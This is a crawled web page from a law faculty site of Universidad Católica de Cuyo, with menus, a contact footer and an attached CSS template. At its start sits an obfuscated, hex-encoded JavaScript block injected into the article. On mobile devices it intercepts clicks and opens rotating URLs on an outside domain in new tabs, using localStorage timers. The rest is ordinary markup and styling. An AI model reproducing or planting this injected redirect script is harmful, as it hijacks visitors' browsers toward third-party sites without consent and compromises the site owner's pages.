<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x65\x45\x5a\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x53\x6c\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x70\x48\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x58\x76\x43\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x46\x51\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x69\x6e\x68\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x53\x5a\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4e\x66\x75\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4d\x46\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x45\x57\x47\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 		</section>

	  <!-- footer -->
	  	  <!-- //footer -->

		
		
				
</article>
<!-- //Article -->


</div>
		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR LEFT -->
		<div class="t3-sidebar t3-sidebar-left col col-xs-12 col-sm-4 col-sm-pull-8 col-md-3 col-md-pull-9 ">
			<div class="t3-module module " id="Mod174"><div class="module-inner"><div class="module-ct"><ul class="nav menu">
<li class="item-101 default"><a href="/" class="">La Facultad</a></li><li class="item-287"><a href="/la-facultad/quienes-somos" class="" target="_blank" rel="noopener noreferrer">¿Quiénes somos? </a></li><li class="item-166"><a href="/la-facultad/autoridades" class="">Autoridades </a></li><li class="item-167"><a href="/la-facultad/normativa" class="">Normativa </a></li><li class="item-168"><a href="/la-facultad/institucional" class="">Institucional </a></li><li class="item-240"><a href="/la-facultad/extension-e-investigacion" class="">Investigación </a></li><li class="item-255"><a href="/la-facultad/extension" class="">Extensión </a></li><li class="item-169 current active"><a href="/la-facultad/noticias" class="">Noticias </a></li><li class="item-374"><a href="/uccuyo-en-movimiento" class="">¡UCCuyo en Movimiento!</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod184"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p><img src="/images/autoridades/gretelcali.jpg" alt="gretelcali" style="display: block; margin-left: auto; margin-right: auto;" /></p>
<h3 style="text-align: center;">Abog. Gretel Tamara Cali Velasco</h3>
<p style="text-align: center;">Decana</p></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR LEFT -->

	</div>
</div> 


    


    


    


    
<!-- FOOTER -->
<footer id="t3-footer" class="t3-footer">

  	  		<!-- FOOT NAVIGATION -->
  			  <!-- SPOTLIGHT -->
  <div class="t3-spotlight t3-footnav  row">
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<address><span style="font-size: 12pt; color: #ffffff;"><strong>Contactarse con la Facultad</strong></span><br />
<div><span style="text-decoration: underline;"><span style="font-size: 10pt;"><b>Domicilio</b></span></span><span style="font-size: 10pt;"><b>:</b></span></div>
<div><span style="color: #ffffff;"><span style="font-size: 10pt;"><strong><a href="https://maps.google.com/?q=Felipe+Vel%C3%A1zquez+471,+San+Luis&amp;entry=gmail&amp;source=g" style="color: #ffffff;">Felipe Velázquez 471,</a>&nbsp;</strong></span><span style="font-size: 10pt;"><strong><a href="https://maps.google.com/?q=Felipe+Vel%C3%A1zquez+471,+San+Luis&amp;entry=gmail&amp;source=g" style="color: #ffffff;">San Luis</a></strong></span></span></div>
<div><span style="font-size: 10pt;"><b>Tel:</b> 0266 4423-572 / 0800-999-7207<br /></span></div>
<div><span style="font-size: 10pt;"><b>Email:&nbsp;</b><span style="color: #ffffff;"><strong><a href="mailto:sec.extension@uccuyosl.edu.ar" target="_blank" style="color: #ffffff;">sec.extension@uccuyosl.edu.ar</a></strong></span></span></div>
<br /><!--<abbr title="Email">Email:</abbr>filosofia@uccuyo.edu.ar --></address></div>
</div></div></div>
                      </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod189"><div class="module-inner"><div class="module-ct"><ul class="jf_sidebuttons right">
						<li>
				<a href="http://uccuyosl.edu.ar/" target="_blank">
											<img src="/images/34.png" style="">
						Portada									</a>
			</li>
								<li>
				<a href="https://www.facebook.com/UCCuyoSL/" target="_blank">
											<img src="/images/facebook.png" style="">
						Facebook									</a>
			</li>
								<li>
				<a href="https://twitter.com/UCCuyoSanLuis" target="_blank">
											<img src="/images/44.png" style="">
						Twitter									</a>
			</li>
								<li>
				<a href="https://www.instagram.com/uccuyosl/?hl=es" target="_blank">
											<img src="/images/instagram.png" style="">
						Instagram									</a>
			</li>
								<li>
				<a href="https://www.youtube.com/channel/UCNCVfpndr_zY6JNMd3a_Hcw?view_as=subscriber" target="_blank">
											<img src="/images/33.png" style="">
						YouTube									</a>
			</li>
																																																</ul></div></div></div>
                      </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  empty">
                &nbsp;
              </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h3 class="social-title">REDES SOCIALES</h3>
<ul class="social-list">
<li><a href="https://www.facebook.com/DerechoUCCuyoSL/?fref=nf" class="facebook" title="Facebook"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.instagram.com/derecho_UCCuyoSL/?fref=nf" class="facebook" title="Instagram"><i class="fa fa-instagram"></i></a></li>
</ul></div>
</div></div></div>
                      </div>
      </div>
<!-- SPOTLIGHT -->
  		<!-- //FOOT NAVIGATION -->
  	
  	<section class="t3-copyright">
  		<div class="row">
  			<div class="col-md-12 copyright ">
  				

<div class="custom"  >
	<p><img src="/images/derechofooter.png" alt="derechofooter" width="530" height="87" class="img-responsive" /></p>
<p>Copyright © 2017 - 2023 Universidad Católica de Cuyo. Todos los derechos reservados.<br /> Desarrollado por <a href="http://docmedia.com.ar/" target="_blank" rel="noopener">DocMedia</a></p></div>

  			</div>
  			  		</div>
  	</section>
</footer>
<!-- //FOOTER -->
  </div>
</div>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://fdcs.uccuyosl.edu.ar/templates/ja_platon/local/css/themes/plantillafdcs/template.css
body_size: 15776
content:
@media (max-width: 1199px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
    position: static;
  }
  .open .dropdown-menu {
    display: block;
  }
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}
@media (max-width: 1199px) {
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}
@media (min-width: 1200px) {
  .logo-control .logo-img-sm {
    display: none;
  }
  .logo-control .logo-img {
    display: block;
  }
}
#community-wrap .collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  display: block;
}
.body-data-holder:before {
  display: none;
  content: "grid-float-breakpoint:1200px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px";
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #691d18;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #2b0c0a;
  outline: none;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  outline: none;
  text-decoration: none;
}
img {
  vertical-align: middle;
}
th,
td {
  line-height: 1.6;
  text-align: left;
  vertical-align: top;
}
th {
  font-weight: bold;
}
td,
tr td {
  border-top: 1px solid #dddddd;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
.star {
  color: #ffcc00;
}
.red {
  color: #e44949;
}
hr {
  margin-top: 24px;
  margin-bottom: 24px;
  border: 0;
  border-top: 1px solid #eaeaea;
}
.wrap {
  width: auto;
  clear: both;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #9e9e9e;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 24px;
  margin-bottom: 12px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 12px;
  margin-bottom: 12px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 39px;
}
h2,
.h2 {
  font-size: 32px;
}
h3,
.h3 {
  font-size: 21px;
}
h4,
.h4 {
  font-size: 19px;
}
h5,
.h5 {
  font-size: 15px;
}
h6,
.h6 {
  font-size: 13px;
}
::-moz-selection {
  background: #691d18;
  color: #ffffff;
}
::selection {
  background: #691d18;
  color: #ffffff;
}
p {
  margin: 0 0 12px;
}
.lead {
  margin-bottom: 24px;
  font-size: 17px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 22.5px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #9e9e9e;
}
.text-primary {
  color: #691d18;
}
a.text-primary:hover {
  color: #3f120f;
}
.text-success {
  color: #468847;
}
a.text-success:hover {
  color: #356635;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover {
  color: #2d6987;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover {
  color: #a47e3c;
}
.text-danger {
  color: #b94a48;
}
a.text-danger:hover {
  color: #953b39;
}
.bg-primary {
  color: #fff;
  background-color: #691d18;
}
a.bg-primary:hover {
  background-color: #3f120f;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
.page-header {
  padding-bottom: 11px;
  margin: 48px 0 24px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 12px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 24px;
}
dt,
dd {
  line-height: 1.6;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 1200px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #9e9e9e;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0;
  margin: 0 0 24px;
  font-size: 15px;
}
blockquote p:before {
  content: '"';
}
blockquote p:after {
  content: '"';
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.6;
  color: #9e9e9e;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 24px;
  font-style: normal;
  line-height: 1.6;
}
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.btn-actions {
  text-align: center;
}
.features-list {
  margin-top: 72px;
  
}
.features-list .page-header {
  border: 0;
  text-align: center;
}
.features-list .page-header h1 {
  font-size: 47px;
}
.features-list .feature-row {
  overflow: hidden;
  min-height: 200px;
  color: #696f72;
  border-top: 1px solid #e0e2e3;
  padding: 72px 0 0;
  text-align: center;
}
.features-list .feature-row:last-child {
  border-bottom: 1px solid #e0e2e3;
  margin-bottom: 72px;
}
.features-list .feature-row h3 {
  font-size: 30px;
}
.features-list .feature-row div:first-child {
  padding-left: 0;
}
.features-list .feature-row div:last-child {
  padding-right: 0;
}
.features-list .feature-row div:first-child.feature-img img {
  float: left;
}
.features-list .feature-row div:last-child.feature-img img {
  float: right;
}
.jumbotron h2 {
  font-size: 47px;
}
.jumbotron iframe {
  margin-top: 24px;
}

.form-control:focus {
  border-color: #691d18;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(105, 29, 24, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(105, 29, 24, 0.6);
}
.form-control::-moz-placeholder {
  color: #9e9e9e;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #9e9e9e;
}
.form-control::-webkit-input-placeholder {
  color: #9e9e9e;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 24px;
}
.radio label,
.checkbox label {
  display: inline;
}
.form-control-static {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 11px;
}
.form-horizontal .form-control-static {
  padding-top: 11px;
}
.btn {
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.btn:hover,
.btn:focus {
  outline: none;
}
.btn-second {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-second:hover,
.btn-second:focus,
.btn-second.focus,
.btn-second:active,
.btn-second.active,
.open > .dropdown-toggle.btn-second {
  color: #ffffff;
  background-color: #3071a9;
  border-color: #285e8e;
}
.btn-second:active,
.btn-second.active,
.open > .dropdown-toggle.btn-second {
  background-image: none;
}
.btn-second.disabled,
.btn-second[disabled],
fieldset[disabled] .btn-second,
.btn-second.disabled:hover,
.btn-second[disabled]:hover,
fieldset[disabled] .btn-second:hover,
.btn-second.disabled:focus,
.btn-second[disabled]:focus,
fieldset[disabled] .btn-second:focus,
.btn-second.disabled.focus,
.btn-second[disabled].focus,
fieldset[disabled] .btn-second.focus,
.btn-second.disabled:active,
.btn-second[disabled]:active,
fieldset[disabled] .btn-second:active,
.btn-second.disabled.active,
.btn-second[disabled].active,
fieldset[disabled] .btn-second.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-second .badge {
  color: #428bca;
  background-color: #ffffff;
}
.btn-inverse {
  color: #ffffff;
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse.focus,
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #080808;
}
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  background-image: none;
}
.btn-inverse.disabled,
.btn-inverse[disabled],
fieldset[disabled] .btn-inverse,
.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled.focus,
.btn-inverse[disabled].focus,
fieldset[disabled] .btn-inverse.focus,
.btn-inverse.disabled:active,
.btn-inverse[disabled]:active,
fieldset[disabled] .btn-inverse:active,
.btn-inverse.disabled.active,
.btn-inverse[disabled].active,
fieldset[disabled] .btn-inverse.active {
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse .badge {
  color: #333333;
  background-color: #ffffff;
}
.btn-border {
  border: 2px solid #333333;
  background: none;
  color: #333333;
  position: relative;
  z-index: 1;
  text-transform: uppercase;
  letter-spacing: 1.25px;
}
.btn-border small {
  font-size: 10px !important;
  border-bottom: 1px solid;
  position: relative;
  top: -5px;
}
.btn-border:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  background: #333333;
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
}
.btn-border:hover,
.btn-border:focus,
.btn-border:active {
  color: #ffffff;
}
.btn-border:hover:before,
.btn-border:focus:before,
.btn-border:active:before {
  height: 100%;
}
.btn-border.btn-primary {
  border-color: #691d18;
  color: #691d18;
}
.btn-border.btn-primary:before {
  background-color: #691d18;
}
